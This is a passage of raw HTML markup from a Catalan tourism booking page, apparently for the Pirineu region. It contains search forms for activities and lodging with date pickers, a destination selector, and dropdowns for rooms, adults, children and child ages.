            <span class="pnl_itms"><select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl03$cmbTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_cmbTipo_0" class="sel_tipo" onchange="javascript:UpdateFechaEntrada_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(&#39;ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_cmbTipo_0&#39;,&#39;&#39;,&#39;&#39;, jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0&#39;).val(), jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0&#39;).val());">
	<option value="0">Seleccionar tipus</option>
	<option value="15">Degustaci&#243;</option>
	<option value="7">Museus I Visites</option>

</select></span>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0" style="display:none;"></span>

<span class="flt_pnl flt_fechas ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_pnlLblTit_0" class="pnl_lbl tit_fecha"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblTit_0">Selecciona les dates</span></span>
        <span class="clear clearfix"></span>
    
    
    <span class="pnl_entrada">
        <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblEntada_0">Data d'entrada:</span></span>
        <span class="pnl_itms">
            <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$txtFechaEntrada" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0" class="txb" readonly="readonly" value="26/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgEntrada_0" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
            
        </span>
    </span>
    
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_pnlFechaSalida_0" class="pnl_salida">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblSalida_0">Data de sortida</span></span>
            <span class="pnl_itms">
                <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$txtFechaSalida" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0" class="txb" readonly="readonly" value="26/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgSalida_0" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
                
            </span>
        </span>
    
    
    

    
</span>
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnValidateFechaDe" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnDateReferenceFabierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnDateReferenceFabierta_0" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnFAbierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0" />

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0" style="display:none;"></span>


<span class="flt_pnl flt_ocupacion  no_hab">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_pnlHabs_0" class="pnl_nhabs" style="display:none; visibility:hidden;">
        <span class="pnl_lbl"><span class="cabs">
	<span class="lbls">
			<span class="lbl_itm">Nª hab</span>
	</span>
</span>
</span>
        <span class="pnl_itms">
            <span class="itm">
	<span class="cmbs">
			<span class="cmb_itm"><select id="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0" name="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0" onchange="DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(this.value);"><option selected="selected" value="1">1</option></select></span>
	</span>
</span>

        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_pnlHabsDesglose_0" class="pnl_habs">
        <span class="pnl_lbl">Ocupació</span>

        <span class="pnl_itms"><span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1">
	<span class="cmbs">
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(1,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
</span>
    </span>
    <span class="clear"></span>
</span>

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0" style="display:none;"></span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0" style="display:none;"></span>
        </span>
        <span class="pnl_btns">
            <button onclick="return validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0('BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0'); __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$btnBuscar','')" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_btnBuscar_0" class="btn" ValidationGroup="BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0">Cercar</button>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_validation_dialog_0" style="display:none; visibility:hidden;">
        <span class="myalert">
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0" style="display:none;">

</div>
        </span>
    </span><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$hdnIsPostbackBuscador" type="hidden" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_hdnIsPostbackBuscador_0" value="0" />


                        
                        </li>
                    
                        <li data-content="m_tab_210" class="srv_210">
                        


    <span class="busc buscV2 busc_alj  busc_extra_210">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_titBuscador_1">ALLOTJAMENT</span></span>
            <span class="alj_avz"></span>
        
        <span class="pnl_ctls panels-3">
            

<span class="flt_pnl flt_destino">
    
            <span class="pob">
                
                <select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$cmbPoblacionTodas" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_cmbPoblacionTodas_1" onchange="jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestino_1&#39;).val(&#39;&#39;);jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestinoTipo_1&#39;).val(&#39;&#39;);">
	<option selected="selected" value="0">[Seleccionar]</option>
	<option value="4">La Pobla De Segur</option>
	<option value="8">Senterada</option>

</select>
            </span>
        
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$hdnDestino" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestino_1" />
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$hdnDestinoTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestinoTipo_1" />
</span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1" style="visibility:hidden;"></span>

<span class="flt_pnl flt_fechas ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_pnlLblTit_1" class="pnl_lbl tit_fecha"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblTit_1">Selecciona les dates</span></span>
        <span class="clear clearfix"></span>
    
    
    <span class="pnl_entrada">
        <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblEntada_1">Data d'entrada:</span></span>
        <span class="pnl_itms">
            <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$txtFechaEntrada" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1" class="txb" readonly="readonly" value="26/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgEntrada_1" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
            
        </span>
    </span>
    
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_pnlFechaSalida_1" class="pnl_salida">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblSalida_1">Data de sortida</span></span>
            <span class="pnl_itms">
                <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$txtFechaSalida" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1" class="txb" readonly="readonly" value="27/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgSalida_1" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
                
            </span>
        </span>
    
    
    

    
</span>
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnValidateFechaDe" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnDateReferenceFabierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnDateReferenceFabierta_1" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnFAbierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1" />

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1" style="display:none;"></span>


<span class="flt_pnl flt_ocupacion ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_pnlHabs_1" class="pnl_nhabs">
        <span class="pnl_lbl"><span class="cabs">
	<span class="lbls">
			<span class="lbl_itm">Nª hab</span>
	</span>
</span>
</span>
        <span class="pnl_itms">
            <span class="itm">
	<span class="cmbs">
			<span class="cmb_itm"><select id="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1" name="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1" onchange="DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(this.value);"><option selected="selected" value="1">1 habitació/Apartament</option><option value="2">2 habitació/Apartament</option><option value="3">3 habitació/Apartament</option><option value="4">4 habitació/Apartament</option></select></span>
	</span>
</span>

        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_pnlHabsDesglose_1" class="pnl_habs">
        <span class="pnl_lbl">Habitacions/Apartaments</span>

        <span class="pnl_itms"><span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 1</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(1,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
